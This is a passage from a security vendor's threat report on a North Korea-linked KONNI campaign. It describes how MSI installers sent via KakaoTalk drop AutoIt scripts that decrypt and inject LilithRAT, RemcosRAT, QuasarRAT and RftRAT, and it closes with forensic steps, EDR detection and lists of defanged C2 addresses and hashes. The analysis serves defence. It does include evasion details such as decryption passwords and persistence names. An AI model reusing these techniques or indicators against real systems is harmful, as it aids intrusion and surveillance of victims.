

The AutoIt script "IoKlTr.au3," which is run periodically by Task Scheduler, is a core component designed to perform persistent malicious activity on the system.

The script is loaded at regular intervals to execute additional commands and to maintain or update the malicious payload.

It also conceals its malicious logic by inserting unnecessary code at the beginning and end of the script that is unrelated to the actual execution flow, in order to hinder detection and analysis.

[Figure 4-3] Internal code of the compiled AutoIt script

A review of the internal code shows that the file has the structure of a compiled AutoIt script, and that the actual commands can be restored and verified through decompilation. For detailed analysis, see the previously referenced report, "Analysis of defense evasion tactics using AutoIt in the KONNI APT campaign."

The target code is similar to the AutoIt-based LilithRAT but in a modified form that uses the "endClient9688" JSON marker, and its command-and-control (C2) connection is made through a Germany-based domain. The domain is built on WordPress and currently displays a maintenance notice. For this reason, it is also classified as EndRAT.

- C2

-

- 116.202.99[.]218

-

- bp-analytics[.]de

- Mutex

-

- Global\AB732E15-D8DD-87A1-7464-CE6698819E701

- StartupDir

-

- Smart_Web.lnk

In similar past campaigns, multiple C2 servers were hosted on WordPress. We assess that the actor repeatedly abused WordPress-based web servers, which are more likely to have security weaknesses.

[Figure 4-4] Decompiled script

As part of the attack technique, a mutex is used to prevent duplicate execution, and a malicious shortcut file (.lnk) is registered in Startup so it launches automatically after a system restart. These files are distributed with minor variations.

In previous cases, the shortcut was named "Start_Web.lnk," whereas in this case it was changed to "Smart_Web.lnk."

5. Incident Investigation

5-1. Digital Forensics

Following the Digital Forensics and Incident Response (DFIR) process, we collected multiple additional pieces of evidence. For reference, DFIR generally proceeds as follows:

- Preparation

-

- Plan the response, prepare tools and the team.

- Detection & Identification

- Detect anomalies and confirm whether an incident has occurred.

- Containment & Response

- Prevent further spread and take initial response actions.

- Analysis

-

- Analyze logs, systems, and malware to determine the attack path and root cause.

- Recovery

- Restore operations, remediate damage, and restore data.

- Post-Incident Reporting

- Prepare the incident report and develop a plan to prevent recurrence.

5-2. Digital Evidence Collection and Analysis



On September 5, 2025, we conducted a digital forensic examination of several victims’ PCs that had downloaded and executed an MSI file distributed via KakaoTalk Messenger.

The investigation indicated that multiple additional malicious files had been installed on the systems, prompting evidence collection.

The collected artifacts were used for in-depth analysis to identify malware types and determine the scope of compromise.

[Figure 5-1] Collecting additional malicious files

Multiple malicious files were identified on the victim’s device, assessed to have been additionally downloaded via the C2 server.

Analysis shows that these files contain malicious AutoIt scripts and modules that enable remote access and keylogging.

The threat actor concealed various malware components by encoding or encrypting them within AutoIt scripts. This technique is assessed as a strategy to evade security product detection and delay analysis of malicious activity.

6. Threat Attribution

6-1. MSI-Based Strategy

In early April, the Genians Security Center (GSC) published a detailed report titled "Analysis of KONNI APT Campaign Disguised as Korean National Police Agency and National Human Rights Commission."

In the spear-phishing attack that impersonated a police investigator, multiple North Korean expressions were identified. For example, "incha" means "soon" or "immediately" and is used to indicate that an action is imminent. In addition, "taegong" was confirmed as a North Korean expression meaning "slacking off at work."

Threat actors strive to minimize exposure of their native language, yet habitual expressions can surface unconsciously. These linguistic traces can serve as important clues for assessing a threat actor’s nationality or operating region and for conducting attribution analysis of the attack group.

In the police-impersonation attack, a malicious file named "악성코드 진단(멀웨어 제로) - 설치 파일.msi(Malware Detection (Malware Zero) - Installer.msi)" was used. This file registered the "IoKlTr.au3" script with Task Scheduler so that it could run automatically at regular intervals.

Meanwhile, in the "Stress Clear.msi" file delivered via KakaoTalk, the same "IoKlTr.au3" script was used, indicating that similar tactics and techniques were employed across the two attacks.

- 악성코드 진단(멀웨어 제로) - 설치 파일.msi

-

- IoKlTr.au3

- Stress Clear.msi

- IoKlTr.au3



Additionally, each MSI file was built using EMCO Software’s MSI Package Builder (versions 11.2.6 and 11.2.8).

[Figure 6-1] Version comparison of MSI Package Builder

6-2. Attack Weapon Path



The threat actor used an AutoIt script to launch RemcosRAT (Remote Access Trojan).

RemcosRAT has been continually updated since its initial 1.0 release in July 2016. As of September 2025, the latest version is 7.0.4. Because it is sold commercially, threat actors can easily obtain and use it in attacks.

On some victims’ systems, RemcosRAT 7.0.4 Pro was identified, indicating that the attackers were actively using the latest malware and tactics.

[Figure 6-2] Internal strings of the AutoIt script

Analysis of the collected AutoIt scripts identified parts of the internal folder structure, which is assessed as a meaningful clue for tracing the attack infrastructure and development environment.

Additionally, naming the path used for development "Attack Weapon" suggests that the threat actor intended to develop a cyberattack weapon and an operational plan.

- D:\3_Attack Weapon\Autoit\Build\

-

- Remcos\RunBinary.a3x

This folder structure matches the paths referenced in the previously cited report, "Analysis of defense evasion tactics using AutoIt in the KONNI APT campaign."

- D:\3_Attack Weapon\Autoit\Build\

-

- Lilith\Lilith.a3x

For reference, in a malicious file distributed on October 23, 2025, under the guise of the National Tax Service’s "Request for Submission of Materials to Explain Unreported Source of Funds," the following path was additionally identified.

- D:\3_Attack Weapon\Autoit\Build\

-

- __Poseidon - Attack\client3.3.14.a3x

6-3. RAT Correlation Analysis

On the victims’ devices, in addition to LilithRAT and RemcosRAT, various RAT module variants hidden within AutoIt scripts were identified. The representative types are as follows.

- QuasarRAT

-

- sqlite3.au3

- RftRAT

-

- cliconfg.au3

These files were received from the C2 and created in subdirectories of the "%APPDATA%\Google\Browser" directory whose names contain "adb" or "adv." The received scripts "autoit.vbs" and "install.bat" then perform AutoIt-based execution from those locations.

The script "sqlite3.au3" contains the directive "#AutoIt3Wrapper_Outfile_type=a3x," indicating it was built via the compiler wrapper.

This script derives an AES decryption key through an HMAC-based process and uses it to decrypt an AES-encrypted payload.

The decrypted module is the C# "QuasarRAT," which is injected into the "hncfinder.exe" process. The password string used in this process is as follows.

- xPabyrwTaOczVwegVMgzmEpq

[Figure 6-3] Decoding process of "sqlite3.au3"



Analysis shows that QuasarRAT attempts to communicate with a Netherlands-based C2 server at 212.118.52[.]168 and maintains a persistent connection to receive subsequent commands. For reference, the Quasar project was initially released under the name "xRAT." GitHub history indicates that around August 2015, with the v1.0.0.0 release, the name was changed to "Quasar."

[Figure 6-4] Analysis of QuasarRAT C2 server address

Next, the "cliconfg.au3" script also includes the directive "#AutoIt3Wrapper_Outfile_type=a3x."

Like "sqlite3.au3," this script performs HMAC-based hash derivation to generate an AES decryption key and uses that key to decrypt an AES-encrypted payload.

The decrypted execution module is classified as RFTServer (commonly referred to as RftRAT) and is injected into the "cleanmgr.exe" process. The password string used in this process is as follows.

- BFigyOed7KVjU993ZCJzYb8R

[Figure 6-5] Decoding "cliconfg.au3"



Analysis shows that RftRAT attempts to communicate with a Japan-based C2 server at 38.180.148[.]108 and maintains a persistent connection to receive subsequent commands.

RftRAT uses simple arithmetic (subtractive) obfuscation rather than complex encryption, hiding the actual C2 server address by using the data string as a key.

[Figure 6-6] Analysis of RftRAT C2 server addresses

According to previously published analyses by Genians and AhnLab, RftRAT has been used in persistent and covert threat campaigns targeting South Korea.

RftRAT is rarely covered in global threat analysis reports. This suggests that the malware is tailored to Korea-focused operations and that obtaining relevant data and conducting in-depth analysis require substantial effort.

6-4. Threat Infrastructure Correlation

Cross-correlating IOCs from victims’ devices and similar malware indicates a strong link pointing to a single KONNI campaign.

[Figure 6-7] Threat infrastructure relationship diagram

The threat actor abused WordPress-based hosting as staging infrastructure and operated primary C2 nodes hosted in Russia, the United States, and Germany.

They also placed RAT-layer relay nodes on third-country servers, including Japan and the Netherlands, using geographic distribution and multi-stage relays to evade or delay law-enforcement log and source-IP tracing.

7. Conclusion



When the malicious MSI file runs, the embedded batch file "install.bat" is automatically invoked to execute follow-on commands. Genian EDR event analysis shows that this script copies the "AutoIt3.exe" executable and the "IoKlTr.au3" script to the public Music folder at "C:\Users\Public\Music."

These actions are recorded in the EDR as events such as "CreateProcess," "FileCreate," and "FileWrite," enabling timeline-based activity tracing. Using these event logs, an analyst can reconstruct the execution chain from the MSI launch through the batch file execution to the file copies.

[Figure 7-1] Genian EDR Threat Management screen

A malicious MSI file is executed by the “MsiExec.exe” process, which creates the files contained in the package and invokes batch files such as "install.bat" to run malicious scripts.

This entire execution flow can be quickly identified by reviewing EDR command-line event logs, allowing security administrators to detect and respond at an early stage.

[Figure 7-2] MsiExec.exe command line

Tracing the AutoIt process’s execution path and behavior enables quick identification of the shortcut "Smart_Web.lnk" used for persistence and its target path.

In addition, process logs allow identification of the C2 IPs and domains the sample contacts. Using this information enables rapid deployment of firewall rules to block data exfiltration, EDR blocking rules, or network segmentation policies.

[Figure 7-3] Genian EDR Attack Storyline

The attack storyline of Genian EDR visualizes the entire execution flow in a timeline and relational view, enabling SOC operators to see process trees, command lines, files, registry, and network events at a glance and immediately execute prioritization, isolation, blocking, and forensic collection.

The EDR collects and analyzes all endpoint activity in real time, visualizes the full sequence of malicious behavior, rapidly contains attack propagation with automated response, helping enterprises and public institutions respond effectively to security threats.

Forensic analysis combined with threat intelligence enables root-cause determination, recurrence prevention, and the blocking of internal data exfiltration, supporting a comprehensive security management framework. Given that many threats now evade traditional antivirus and firewalls, adopting EDR is essential.

8. Indicator of Compromise

-

MD5

5ab26df9c161a6c5f0497fde381d7fca

8f82226b2f24d470c02f6664f67f23f7

09b91626507a62121a4bdb08debb3ed9

25e38d618f38b3218c3252cf0d22c969

38f8fd9e8d27ae665b3ac0f56492f6c4

048e1698c4b711d1652df4bf4be04f9e

53aea290d7245ee902a808fd87a6a173

56c7b448dbc37aa50eb1c2a6475aca5e

99ee7852b8041a540fdb74b3784d0409

8230af6642f5f1927bbbbc7fd6e5427f

b0eba111b570bb1c93ca1f48557d265b

ef1a8f66351d03413ed2c7d499ee5164

f7363c5cfd6fa24a86e542fcd05283e8

f6800836d55d049fe79e3d47d54e1119

-

Domain

appoitment.dotoit[.]media

genuinashop[.]com

oldfoxcompany[.]com

professionaltutors[.]net

sparkwebsolutions[.]space

xcellentrenovations[.]com

youkhanhdoit[.]co

-

IP

116.202.99[.]218

192.109.119[.]113

212.118.52[.]168

38.180.148[.]108

62.113.118[.]157

77.246.101[.]72

77.246.108[.]96

89.110.83[.]245

91.107.208[.]93

93.183.93[.]185

94.103.87[.]212

109.234.36[.]135

.png?width=2886&height=1810&name=%5B%EA%B7%B8%EB%A6%BC%201-1%5D%2063%EC%97%B0%EA%B5%AC%EC%86%8C%EC%97%90%20%ED%8F%AC%ED%95%A8%EB%90%9C%20%EA%B9%80%EC%88%98%ED%82%A4%EC%99%80%20%EC%BD%94%EB%8B%88%20%EA%B7%B8%EB%A3%B9%20(%EC%B6%9C%EC%B2%98%20%20MSMT).png)

![[Figure 3-4] Examples of smartphones and tablets registered in Find Hub-1](https://www.genians.co.kr/hs-fs/hubfs/%5BFigure%203-4%5D%20Examples%20of%20smartphones%20and%20tablets%20registered%20in%20Find%20Hub-1.png?width=1704&height=1368&name=%5BFigure%203-4%5D%20Examples%20of%20smartphones%20and%20tablets%20registered%20in%20Find%20Hub-1.png)